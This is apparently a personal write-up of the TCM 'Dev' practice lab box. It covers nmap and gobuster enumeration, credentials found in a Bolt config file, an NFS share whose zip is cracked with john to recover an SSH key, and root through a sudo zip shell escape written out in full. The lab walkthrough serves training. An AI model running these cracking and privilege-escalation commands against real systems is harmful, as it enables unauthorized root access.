Dev - TCM PJPT
Quick Note
I played around with note taking a bit on this box so it may be appear to be more scattered. I went between various sections and updated older sections and things like that. I'm not sure I ultimately liked it but as a way looking back I'll keep the messiness here. This box was probably the easiest of all the tcm boxes.
Reconnaissance
# Nmap 7.94SVN scan initiated Wed Apr 24 21:26:36 2024 as: nmap -sC -sV -T4 -oA dev 10.0.2.155
Nmap scan report for 10.0.2.155
Host is up (0.00022s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 bd:96:ec:08:2f:b1:ea:06:ca:fc:46:8a:7e:8a:e3:55 (RSA)
| 256 56:32:3b:9f:48:2d:e0:7e:1b:df:20:f8:03:60:56:5e (ECDSA)
|_ 256 95:dd:20:ee:6f:01:b6:e1:43:2e:3c:f4:38:03:5b:36 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Bolt - Installation error
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 39662/udp6 mountd
| 100005 1,2,3 42301/tcp6 mountd
| 100005 1,2,3 44637/udp mountd
| 100005 1,2,3 53819/tcp mountd
| 100021 1,3,4 42027/tcp nlockmgr
| 100021 1,3,4 44813/tcp6 nlockmgr
| 100021 1,3,4 44993/udp6 nlockmgr
| 100021 1,3,4 51105/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs 3-4 (RPC #100003)
8080/tcp open http Apache httpd 2.4.38 ((Debian))
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-title: PHP 7.3.27-1~deb10u1 - phpinfo()
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 24 21:26:43 2024 -- 1 IP address (1 host up) scanned in 7.08 seconds
Services
ssh
apache on 80 - 2.4.38
rcp on 111
nfs on 2049
apache 8080 - 2.4.38
http on 80

nothing in source code - bolt installation appears to be in wrong location. Scan with gobuster:
gobuster dir -u http://10.0.2.155/ -w /usr/share/wordlists/wfuzz/general/common.txt -o 80_root -t 50 -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.2.155/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/wfuzz/general/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/app (Status: 301) [Size: 306] [--> http://10.0.2.155/app/]
/index.php (Status: 200) [Size: 3833]
/public (Status: 301) [Size: 309] [--> http://10.0.2.155/public/]
/src (Status: 301) [Size: 306] [--> http://10.0.2.155/src/]
Progress: 1902 / 1904 (99.89%)
===============================================================
Finished
===============================================================
Checking for php extentions
gobuster dir -u http://10.0.2.155/ -w /usr/share/wordlists/wfuzz/general/common.txt -o 80_root_php -t 50 -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.2.155/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/wfuzz/general/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/app (Status: 301) [Size: 306] [--> http://10.0.2.155/app/]
/index.php (Status: 200) [Size: 3833]
/public (Status: 301) [Size: 309] [--> http://10.0.2.155/public/]
/src (Status: 301) [Size: 306] [--> http://10.0.2.155/src/]
Progress: 1902 / 1904 (99.89%)
===============================================================
Finished
===============================================================
the /app directory has a config dir which leads to some potential creds:
SNIPPET
database:
driver: sqlite
databasename: bolt
username: bolt
password: I_love_java
SNIPPET
nfs
showmount -e 10.0.2.155
Export list for 10.0.2.155:
/srv/nfs 172.16.0.0/12,10.0.0.0/8,192.168.0.0/16
export available for this subnet - could spoof IP but it's open to all private IPs
nfs server has a zip file that's password protected - prompts for id_rsa password - revist with john if needed.
zip2john nfs_save.zip > nfs_save.hash
john nfs_save.zip
john reveals the password to be java101
- Figure out how to install the main website properly, the config file seems correct...
- Update development website
- Keep coding in Java because it's awesome
jp

potential username jp. There's also a private key that was supplied id_rsa. I took the password from the config file located in the /app dir and loaded the ssh key in the background. Because the password was correct - it flashed the user's name for the machine. Then I could ssh!
http 8080
php installed on box. Need to scan with gobuster - found subdir /dev
Initial Access
I took the password from the config file located in the /app dir and loaded the ssh key in the background. Because the password was correct - it flashed the user's name for the machine. Then I could ssh!
Privilege Escalation
User has access to run the zip command as sudo - GTFO Bins
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TFRan the commands on GTFO bins and got root!
flag:Congratz on rooting this box !
